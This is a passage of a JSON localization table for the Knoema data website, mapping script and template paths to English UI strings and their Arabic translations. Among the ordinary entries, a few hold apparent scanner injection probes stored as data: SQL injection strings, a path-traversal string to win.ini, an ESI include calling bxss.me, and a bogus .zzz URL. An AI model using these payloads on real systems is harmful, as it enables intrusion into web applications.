مؤخرا","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Destination address above is empty. Please correct it to continue.","Translation":"عنوان الوجهة أعلاه فارغ. الرجاء تصحيحه للمتابعة.","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Current owner:","Translation":"المالك الحالي:","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Top 5","Translation":"أعلى 5","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add segment","Translation":"إضافة مقطع","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"SemiAnnual","Translation":"نصف سنوي","IsDisabled":false},{"Scope":"~/Tmpl/embed-email-sharing.htm","Text":"To (email addresses):","Translation":"إلى (عناوين البريد الإلكتروني):","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"تحتوي هذه الصفحة على عناصر لا يمكن تصديرها إلى {FileType} بشكل صحيح.","IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Open","Translation":"فتح","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnippetPopup.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Cc:","Translation":"نسخة منه إلى:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Swap section","Translation":"مبادلة القسم","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"maps will be ignored","Translation":"سيتم تجاهل الخرائط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"unavailable","Translation":"غير مُتاح","IsDisabled":false},{"Scope":"~/Themes/@eritrea/Views/Shared/v2/Header.js","Text":"Check Link","Translation":"Vérifier le lien","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Rows","Translation":"الصفوف","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Add Indicator","Translation":"إضافة مؤشر","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Other resources that may help you:","Translation":"موارد أخرى قد تفيدك:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"is uploaded.","Translation":"تم التحميل.\\n","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Languages","Translation":"اللغات","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the dataset is not found","Translation":"تعذر إحضار سلاسل متماثلة حيث إنه لم يتم العثور على مجموعة بيانات","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Browse","Translation":"استعراض","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Quarter","Translation":"الربع الأول","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"World","Translation":"العالم","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/atlas.js","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Tmpl/profile-shortcuts-dialog.htm","Text":"from","Translation":"من عند","IsDisabled":false},{"Scope":"~/Themes/@egypt/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The People\\u0027s Democratic Republic of Algeria","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Next update in June 2020","Translation":"التحديث القادم في يونيو 2020","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"لا يمكن أن يكون لديك أكثر من عنصر واحد في قائمة العرض لبُعد ما. سوف يأخذ النظام في الاعتيار العنصر الأول فقط. يُرجى تغيير تحديدك أو","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Visualizations","Translation":"التصوُّرات","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Change dataset","Translation":"[x]تغيير مجموعة البيانات","IsDisabled":true},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Clear","Translation":"مسح","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Unfold","Translation":"توسيع","IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Transport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data consists of zeros only","Translation":"لا يمكن تقديم مخطط دائري عندما تحتوي بيانات الإدخال على أصفار فقط\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Stacking Chart.","Translation":"مخطط شريطي متراص","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Treemap","Translation":"شجرة خريطة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Close","Translation":"إغلاق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Description","Translation":"الوصف","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the Input time series must have annual frequencies","Translation":"تعذر إحضار السلاسل المتماثلة حيث إن السلاسل الزمنية للإدخال يجب أن تتضمن معدلات تردد سنوية","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Close","Translation":"إغلاق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Right","Translation":"يمين","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"ZigZag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDotDot","Translation":"LongDashDotDot","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" selected time members to show latest data on map.","Translation":"أعضاء الوقت المحدد لعرض أحدث البيانات على الخريطة.","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Bold","Translation":"غامق","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Mo","Translation":"Mo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"You have unsaved changes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Text length","Translation":"طول النص","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"قد يتم تقسم الجدول الكبير لمواءمة شريحة الباوربوينت","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Subscribe for data alerts wherever you see the alert symbol \\u003ci class=\\u0027knoema-ico notice\\u0027\\u003e\\u003c/i\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Insert data as:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/widget-list.htm","Text":"See all","Translation":"اظهار الكل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quater title","Translation":"عنوان الربع الأخير","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Bubbletree","Translation":"خريطة فقاعية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Verify Tag","Translation":"التحقق من صحة العلامة","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Topic","Translation":"الموضوع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. View the Selection in the Recommended gadgets at top or add few more Indicators to view {gadgetType}","Translation":"لا يدعم اختيارك الحالي المخطط الفقاعي. عرض الاختيار في الأدوات الذكية الموصى بها في الأعلى أو إضافة مزيد من المؤشرات لعرض {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Sending","Translation":"إرسال","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Learn more","Translation":"  معرفة المزيد","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sources","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Upload data","Translation":"تحميل البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quadrant title","Translation":"عنوان الرّبع الأوّل","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Title","Translation":"عنوان","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Juicy","Translation":"كثير العصارة","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font Color","Translation":"لون الخط","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area percentage stacked chart","Translation":"مخطط مُكدس للنسبة المئوية للمساحة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CollectionProjectSettings.js","Text":"Translated successfully","Translation":"مترجم بنجاح","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Chart.","Translation":"مخطط شريطي","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Configure filter","Translation":"تكوين عامل التصفية","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Delete field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Invited","Translation":"دعوة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Parameterize","Translation":"تحديد المعلمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"50%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export","Translation":"تصدير","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Select Range","Translation":"تحديد نطاق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Select by Tags","Translation":"تحديد حسب العلامات","IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Display relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more results available with","Translation":"المزيد من النتائج متاح مع","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Quarter","Translation":"الربع الثالث","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copier","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to GadgetBin","Translation":"إضافة إلى سلة الأدوات الذكية\\n","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"New subtopic","Translation":"موضوع فرعي جديد","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Position:","Translation":"الوضع:","IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"You’ve downloaded your one free Data Brief.","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Type to filter","Translation":" اكتب للفلترة","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert \\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"AUTO","Translation":"تلقائي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Use free data alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add section to top","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نسخ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Actions","Translation":"الإجراءات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Clear selection","Translation":"مسح الاختيارات","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date :","Translation":"التاريخ:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please make some selection in left panel to view timeseries","Translation":"يُرجى تحديد بعض الاختيارات في اللوحة اليرى لعرض السلاسل الزمنية\\n","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Dataset:","Translation":"مجموعة البيانات:","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer","Translation":"طبقة","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Facts","Translation":"حقائق","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Sign up free to view source","Translation":"اشترك مجانا لعرض المصدر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-all-dataset-list.htm","Text":"Type to filter","Translation":"اكتب للفلترة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Edit description","Translation":"تحرير الوصف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Background-color","Translation":"لون الخلفية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Map","Translation":"خريطة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"TreeMap","Translation":"شجرة خريطة","IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":" is available","Translation":"متوفر","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Fruity","Translation":"فاكهي","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Add indicator(s)","Translation":"إضافة مؤشر (مؤشرات)","IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Copy","Translation":"نسخ","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one dataset.","Translation":"كمستخدم مسجل مجاني على Knoema.com ، يمكنك اتباع مجموعة بيانات واحدة.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Zero and negative numbers are undefined on a log scale.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../windows/win.ini","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font","Translation":"الخط","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Processing","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Whole Table","Translation":"الجدول بالكامل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Go Professional","Translation":"كن من الفئة Professional","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel \\u003cspan\\u003e(.xlsx)\\u003c/span\\u003e, PowerPoint \\u003cspan\\u003e(.pptx)\\u003c/span\\u003e, PDF or image \\u003cspan\\u003e(.png)\\u003c/span\\u003e.","Translation":"تصدير الصفحة بأكملها أو المرئيات الفردية إلى Excel \\u003cspan\\u003e (.xlsx) \\u003c/span\\u003e أو PowerPoint \\u003cspan\\u003e (.pptx) \\u003c/span\\u003e أو PDF أو الصورة \\u003cspan\\u003e (.png) \\u003c/span\\u003e.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Save.","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Text align","Translation":"ضبط النص","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Get access to data and visualizations. Join our data community.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"You may only export one page at a time.","Translation":"يمكنك تصدير صفحة واحدة فقط في كل مرة.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Grid.","Translation":"شبكة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Themes/@morocco/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Parameterization options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"US Recession Data","Translation":"بيانات عن الركود بالولايات المتحدة","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Quarterly","Translation":"ربع سنوي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Appearance","Translation":"المظهر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/time-fold-message.htm","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can [fold|href=#|class=fold-dimension] selected time members to show latest data on map.","Translation":"سيظهر أعضاء الوثت المحدد في شريط الوقت أدنى الخريطة. بدلا من ذلك، يمكنك [طي|href=#|class=fold-dimension] أعضاء الوقت المحدد لإظهار أحدث البيانات على الخريطة.\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Role","Translation":"الدور","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact ","Translation":"لا يمكن استخدام مجموعة البيانات هذه على أنظمة Enterprise بسبب شروط الاستخدام الخاصة بها. إذا كنت مهتمًا باستخدامه ، فيرجى الاتصال بـ ","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try less specific keywords.","Translation":"جرب كلمات أساسية أقل تحديدًا","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"We are sorry but this data is currently not supported. Only timeseries based data is supported","Translation":"معذرة حيث إنك هذا البيانات غير مدعومة في الوقت الحالي. فقد البيانات القائمة على السلاسل الزمنية هي المدعومة\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"New owner:","Translation":"مالك جديد:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Radar Chart","Translation":"مخطط بياني رادار","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text shadow","Translation":"ظل النص","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Name:","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Data Alert","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"No related data found. Please change your selection.","Translation":"لم يتم العثور على بيانات ذات صلة. يرجى تغيير اختيارك.","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now to be eligible for academic perks and pricing.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {StubCaption} in {DatasetName} dataset to use","Translation":"يرجى تحديد بعد واحد على الأقل كـ {StubCaption} في مجموعة البيانات {DatasetName} للاستخدام","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} items)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Selected","Translation":"تم التحديد","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is required field.","Translation":"حقل المُعرف إلزامي.","IsDisabled":false},{"Scope":"~/Themes/@togo/Views/Shared/v2/Header.js","Text":"DSBB Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Update alert updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Edit header text","Translation":"تعديل نص العنوان","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Header","Translation":"رأس الصف","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Stay up to date on results for","Translation":"ابق على اطلاع بشأن نتائج","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Create","Translation":"إنشاء","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Replace empty text with","Translation":"استبدال النص الخالي بما يلي","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no bookmarks","Translation":"ليس لديك أي إشارات مرجعية","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Terms","Translation":"البنود\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Last updated","Translation":"آخر تحديث","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for all 3 axis (X/Y/Z) for dimension marked as ","Translation":"تحديد أعضاء للمحاور الثلاث (س/ص/ع) للبُعد المُميَّز كـ","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Go Professional","Translation":"كن من الفئة Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Dashboard is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Sticky","Translation":"متماسك","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"E-mail invitation was sent to user","Translation":"تم إرسال دعوة البريد الإلكتروني للمستخدم","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please add valid number to the constant member!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Parameter","Translation":"المعلمة","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataset-metadata.js","Text":"No results match. Press Enter to add a new source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@morocco/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Desc","Translation":"الوصف","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"White","Translation":"أبيض","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Points","Translation":"إلى النقاط","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Сondition","Translation":"الشرط","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"All unsaved changes will be lost. Continue?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"Click Download to continue with your free download.","Translation":"انقر \\"تنزيل\\" لمتابعة التنزيل المجاني.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension in {DatasetName} to use","Translation":"يُرجى إضافة عضو واحد على الأقل من أجل {DimensionName} البُعد في {DatasetName} لاستخدام","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Show map","Translation":"عرض الخريطة","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Are you sure you want to delete the preset?","Translation":"هل تريد بالتأكيد حذف الإعداد المسبق؟","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@algeria/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Admin","Translation":"المسؤول","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Share","Translation":"مشاركة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Delete layer","Translation":"حذف 